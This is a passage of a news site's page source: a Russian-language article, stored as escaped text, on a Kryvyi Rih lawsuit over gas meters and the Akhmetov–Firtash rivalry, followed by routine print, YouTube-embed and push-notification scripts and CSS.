\u043e\u043a\u0430\u0437\u0430\u043b\u0438\u0441\u044c \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c\u0438 \u044e\u0440\u0438\u0441\u0442\u044b \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u0430\u00bb \u2013 \u044d\u0442\u043e \u0437\u0430\u044f\u0432\u0438\u0442\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043f\u0440\u0430\u0432\u0430 \u0438\u0441\u0442\u0446\u043e\u0432 \u043d\u0435 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u044b \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0443\u0447\u0435\u0442\u0430, \u00ab\u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430 \u0433\u0430\u0437\u0430 \u043f\u043e \u0432\u0438\u043d\u0435 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u0413\u0420\u0421, \u0442\u0430\u043a\u043e\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u00bb. \u041b\u043e\u0433\u0438\u0447\u043d\u043e, \u0447\u0442\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u0435\u043c \u0421\u0430\u043a\u0441\u0430\u0433\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0430 \u041a\u0440\u0438\u0432\u043e\u0433\u043e \u0420\u043e\u0433\u0430 20 \u0438\u044e\u043d\u044f 2017 \u0433. \u0438\u0441\u043a \u0431\u044b\u043b \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d.<\/p>\n<p style=\"text-align: justify;\">\u0413\u0430\u0437\u043e\u0432\u0438\u043a\u0438, \u043f\u0440\u0430\u0432\u0434\u0430, \u0441\u0440\u0430\u0437\u0443 \u043d\u0435 \u0441\u0434\u0430\u043b\u0438\u0441\u044c. 20 \u0434\u0435\u043a\u0430\u0431\u0440\u044f 2017 \u0433. \u0438\u043c \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0430 \u0440\u0443\u043a\u0438 \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0410\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0430 \u0414\u043d\u0435\u043f\u0440\u043e\u043f\u0435\u0442\u0440\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u043e\u0442\u043c\u0435\u043d\u044f\u044e\u0449\u0435\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0432\u043e\u0439 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0438. \u0412 \u043d\u0435\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u043b\u043e\u0441\u044c, \u0447\u0442\u043e \u00ab\u041a\u043e\u0434\u0435\u043a\u0441 \u0433\u0430\u0437\u043e\u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u00bb \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043e\u0431\u0449\u0435\u0434\u043e\u043c\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u0438\u0431\u043e\u0440\u0430 \u0443\u0447\u0435\u0442\u0430 \u0433\u0430\u0437\u0430. \u00ab\u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043d\u0438 \u041a\u043e\u0434\u0435\u043a\u0441\u043e\u043c, \u043d\u0438 \u0417\u0430\u043a\u043e\u043d\u043e\u043c \u21163533 \u043d\u0435 \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u0433\u0430\u0437\u043e\u0441\u043d\u0430\u0431\u0436\u0430\u044e\u0449\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 \u0438\u043c\u0435\u043d\u043d\u043e \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u0431\u043e\u0440\u0430\u043c\u0438 \u0443\u0447\u0435\u0442\u00bb, &#8211; \u0433\u043e\u0432\u043e\u0440\u0438\u043b\u043e\u0441\u044c \u0432 \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041d\u043e \u0433\u043e\u0440\u043e\u0436\u0430\u043d\u0435 \u0441\u0443\u043c\u0435\u043b\u0438 \u0432\u0437\u044f\u0442\u044c \u0440\u0435\u0432\u0430\u043d\u0448, \u0438 \u0442\u043e\u0447\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0431\u044b\u043b\u0430 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 7 \u043d\u043e\u044f\u0431\u0440\u044f. \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u043e\u0442\u043c\u0435\u043d\u0438\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0430\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0438 \u043d\u0430 \u0442\u043e\u043c \u043f\u0440\u043e\u0441\u0442\u043e\u043c \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438, \u043e\u043d\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0440\u0435\u0447\u0438\u0442 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u044e \u041a\u0430\u0431\u043c\u0438\u043d\u0430 \u2116259 \u043e\u0442 25 \u0430\u043f\u0440\u0435\u043b\u044f 2012 \u0433. \u00ab\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430\u00bb. \u041e\u043d\u043e \u043e\u0431\u044f\u0437\u044b\u0432\u0430\u0435\u0442 \u0433\u0430\u0437\u043e\u0441\u043d\u0430\u0431\u0436\u0430\u044e\u0449\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b \u0434\u043b\u044f \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u044f \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u043e\u0431\u044a\u0435\u043c\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0438 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u043e\u043c\u043e\u0432 \u043f\u0440\u0438\u0431\u043e\u0440\u0430\u043c\u0438 \u0443\u0447\u0435\u0442\u0430\u00bb. \u0410 \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0412\u0421\u0423 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u043d\u0435 \u043f\u043e\u0434\u043b\u0435\u0436\u0438\u0442 \u043e\u0431\u0436\u0430\u043b\u043e\u0432\u0430\u043d\u0438\u044e, \u0435\u0433\u043e \u0432\u044b\u0432\u043e\u0434\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0441\u0443\u0434\u044b \u043d\u0438\u0437\u0448\u0438\u0445 \u0438\u043d\u0441\u0442\u0430\u043d\u0446\u0438\u0439 \u043f\u0440\u0438 \u0432\u044b\u043d\u0435\u0441\u0435\u043d\u0438\u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u0432 \u0441\u0445\u043e\u0436\u0438\u0445 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430\u0445.<\/p>\n<figure id=\"attachment_87847\" aria-describedby=\"caption-attachment-87847\" style=\"width: 390px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-87847 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Rinat-Ahmetov-1024x683.jpg\" alt=\"\" width=\"390\" height=\"260\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Rinat-Ahmetov-1024x683.jpg 1024w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Rinat-Ahmetov-300x200.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Rinat-Ahmetov-768x512.jpg 768w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Rinat-Ahmetov.jpg 1200w\" sizes=\"(max-width: 390px) 100vw, 390px\" \/><figcaption id=\"caption-attachment-87847\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0420\u0438\u043d\u0430\u0442 \u0410\u0445\u043c\u0435\u0442\u043e\u0432<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0422\u0430\u043a\u043e\u0439 \u0438\u0442\u043e\u0433 \u044d\u0442\u043e\u0433\u043e \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0444\u0430\u043d\u0442\u0430\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438: \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c, \u0447\u0442\u043e \u0440\u044f\u0434\u043e\u0432\u044b\u0435 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u044b \u043f\u043e\u0431\u043e\u0440\u043e\u043b\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0432 \u043b\u0438\u0446\u0435 \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u0430\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u041d\u043e \u0432\u0441\u0435 \u043d\u0435 \u0442\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u043e. \u041d\u0430 \u0441\u0435\u0431\u044f \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0442\u043e\u0442 \u0444\u0430\u043a\u0442, \u0447\u0442\u043e \u0437\u0430 \u043f\u043e\u043b\u0433\u043e\u0434\u0430 \u0434\u043e \u043d\u0430\u0447\u0430\u043b\u0430 \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u043e\u0433\u043e \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 (\u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 2016 \u0433.) \u0438\u0441\u043f\u043e\u043b\u043a\u043e\u043c \u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0441\u043a\u043e\u0433\u043e \u0433\u043e\u0440\u0441\u043e\u0432\u0435\u0442\u0430 \u0443\u0432\u0435\u0434\u043e\u043c\u0438\u043b \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u0443\u044e \u0420\u0430\u0434\u0443 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u00ab\u0436\u0438\u0442\u0435\u043b\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043e\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 \u0443\u0447\u0435\u0442\u0430 \u0433\u0430\u0437\u0430 \u043d\u0430 \u0432\u0435\u0441\u044c \u043c\u043d\u043e\u0433\u043e\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u044b\u0439 \u0434\u043e\u043c, \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0441\u0442\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u043d\u043e\u0433\u0438\u043c \u0436\u0438\u0442\u0435\u043b\u044f\u043c \u0433\u043e\u0440\u043e\u0434\u0430 \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0438\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u043f\u043e \u0434\u0432\u0443\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c. \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432 <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a>, \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u0430\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0439 \u0432\u043b\u0430\u0441\u0442\u0438 \u0431\u044b\u043b\u0430 \u0443\u0447\u0442\u0435\u043d\u0430 \u0421\u0430\u043a\u0441\u0430\u0433\u0430\u043d\u0441\u043a\u0438\u043c \u0440\u0430\u0439\u0441\u0443\u0434\u043e\u043c \u041a\u0440\u0438\u0432\u043e\u0433\u043e \u0420\u043e\u0433\u0430 \u043f\u0440\u0438 \u0432\u044b\u043d\u0435\u0441\u0435\u043d\u0438\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u044f. \u0412\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u043e\u0431\u0449\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0447\u0442\u043e \u041a\u0440\u0438\u0432\u0431\u0430\u0441\u0441 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0444\u0435\u0440\u043e\u0439 \u0432\u043b\u0438\u044f\u043d\u0438\u044f <a href=\"https:\/\/oligarh.media\/2018\/11\/27\/igor-kolomojskij-predlozhil-pereimenovat-ukrainu-v-skm\/\">\u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u0430 \u0420\u0438\u043d\u0430\u0442\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430<\/a>.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u0435\u0433\u043e \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c <a href=\"https:\/\/oligarh.media\/2018\/02\/06\/firtash-upal-na-moroz\/\">Group DF \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u043c \u0424\u0438\u0440\u0442\u0430\u0448\u0435\u043c<\/a>, \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u044e\u0449\u0438\u043c \u00ab\u041a\u0440\u0438\u0432\u043e\u0440\u043e\u0436\u0433\u0430\u0437\u00bb, \u0438\u0441\u043f\u043e\u0440\u0442\u0438\u043b\u0438\u0441\u044c \u0432 2017 \u0433, \u043a\u043e\u0433\u0434\u0430 \u0430\u043a\u0442\u0438\u0432\u044b \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u043d\u0430 820 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 <a href=\"https:\/\/www.ft.com\/content\/1a92bacc-f155-11e7-ac08-07c3086a2625\">\u0431\u044b\u043b\u0438 \u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d\u044b \u043a\u0438\u043f\u0440\u0441\u043a\u0438\u043c \u0441\u0443\u0434\u043e\u043c<\/a> \u043f\u043e \u0438\u0441\u043a\u0443 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Raga Establishment \u0432 \u0434\u0435\u043b\u0435 \u00ab\u0423\u043a\u0440\u0442\u0435\u043b\u0435\u043a\u043e\u043c\u0430\u00bb.<\/p>\n<p style=\"text-align: justify;\">\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0435\u0439 \u0432\u043b\u0430\u0434\u0435\u0435\u0442 \u044d\u043a\u0441-\u0433\u043b\u0430\u0432\u0430 \u0420\u043e\u0434\u043e\u0432\u0438\u0434 \u0411\u0430\u043d\u043a\u0430 \u0414\u0435\u043d\u0438\u0441 \u0413\u043e\u0440\u0431\u0443\u043d\u0435\u043d\u043a\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439, \u0432\u043f\u0440\u043e\u0447\u0435\u043c, \u0434\u0430\u0432\u043d\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c \u0438\u0437 \u043e\u0431\u043e\u0439\u043c\u044b \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0424\u0438\u0440\u0442\u0430\u0448\u0430. \u0422\u043e\u0433\u0434\u0430 \u0441\u0443\u0434 <a href=\"https:\/\/oligarh.media\/2018\/01\/09\/ahmetovu-zapretili-tratit-bolee-20-tysyach-evro-v-mesyats\/\">\u0434\u0430\u0436\u0435 \u0437\u0430\u043f\u0440\u0435\u0442\u0438\u043b \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0443 \u0442\u0440\u0430\u0442\u0438\u0442\u044c<\/a> \u0441\u0432\u044b\u0448\u0435 20 \u0442\u044b\u0441. \u0435\u0432\u0440\u043e \u0432 \u043c\u0435\u0441\u044f\u0446, \u043d\u0430\u043d\u0435\u0441\u044f \u0443\u0434\u0430\u0440 \u043f\u043e \u0441\u0430\u043c\u043e\u043b\u044e\u0431\u0438\u044e \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u0435\u0440\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u0440\u0430\u0441\u043a\u043e\u043b \u043c\u0435\u0436\u0434\u0443 \u043e\u043b\u0438\u0433\u0430\u0440\u0445\u0430\u043c\u0438 \u0441\u0442\u0430\u043b \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u043c: \u043b\u044e\u0434\u0438 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u0438 \u0424\u0438\u0440\u0442\u0430\u0448\u0430 \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0438 \u043f\u0440\u0438\u0439\u0442\u0438 \u043a \u0435\u0434\u0438\u043d\u043e\u043c\u0443 \u0437\u043d\u0430\u043c\u0435\u043d\u0430\u0442\u0435\u043b\u044e \u0432 \u0432\u043e\u043f\u0440\u043e\u0441\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0435\u0434\u0438\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430 \u0432\u044b\u0431\u043e\u0440\u0430\u0445 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430-2019 (\u0441\u0442\u043e\u0440\u043e\u043d\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u0432\u044b\u0434\u0432\u0438\u0433\u0430\u043b\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u0412\u0438\u043b\u043a\u0443\u043b\u0430 &#8211; \u0441\u044b\u043d\u0430 \u043c\u044d\u0440\u0430 \u041a\u0440\u0438\u0432\u043e\u0433\u043e \u0420\u043e\u0433\u0430 \u042e\u0440\u0438\u044f \u0412\u0438\u043b\u043a\u0443\u043b\u0430, \u0430 \u00ab\u0444\u0438\u0440\u0442\u0430\u0448\u0435\u0432\u0446\u044b\u00bb \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u0441\u0442\u0430\u0432\u043a\u0443 \u043d\u0430 \u042e\u0440\u0438\u044f \u0411\u043e\u0439\u043a\u043e), \u0438 \u0432 \u043d\u043e\u044f\u0431\u0440\u0435 <a href=\"https:\/\/oligarh.media\/2018\/11\/20\/vilkul-zayavil-chto-iz-fraktsii-oppobloka-isklyuchili-bojko-i-levochkina\/\">\u043f\u0430\u0440\u0442\u0438\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u043a\u043e\u043b\u043e\u043b\u0430\u0441\u044c<\/a>, \u0441\u0442\u0430\u0432 \u00ab\u0434\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435\u043c\u00bb \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430 \u0421\u041a\u041c.<\/p>\n<p style=\"text-align: justify;\">\u041f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u0440\u044f\u043c\u0443\u044e \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c \u043c\u0435\u0436\u0434\u0443 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0431\u0440\u043e\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0432\u044b\u0448\u0435\u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u044b\u043c \u0440\u0435\u0448\u0435\u043d\u0438\u0435\u043c \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0435 \u0441\u0442\u043e\u0438\u0442. \u041d\u043e \u0444\u0430\u043a\u0442 \u043e\u0441\u0442\u0430\u0435\u0442\u0441\u044f \u0444\u0430\u043a\u0442\u043e\u043c: \u0438\u043c\u0435\u043d\u043d\u043e \u043d\u0430 \u0432\u043e\u0442\u0447\u0438\u043d\u0435 \u0420\u0438\u043d\u0430\u0442\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430 \u0441\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u0435\u0446\u0435\u0434\u0435\u043d\u0442 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u0435\u0441\u0438\u0442\u044c \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u0432\u0441\u0435 \u043e\u0431\u043b\u0433\u0430\u0437\u044b \u0438 \u0433\u043e\u0440\u0433\u0430\u0437\u044b \u0423\u043a\u0440\u0430\u0438\u043d\u044b. \u0410 \u043f\u043e\u0440\u044f\u0434\u043a\u0430 75% \u0438\u0437 \u043d\u0438\u0445, \u043a\u0430\u043a \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, <a href=\"https:\/\/lb.ua\/economics\/2018\/10\/26\/410859_kobolev_oblgazi_zadolzhali.html\">\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043c\u0435\u043d\u043d\u043e \u00ab\u0432\u0435\u043d\u0441\u043a\u0438\u0439 \u0443\u0437\u043d\u0438\u043a\u00bb.<\/a><\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
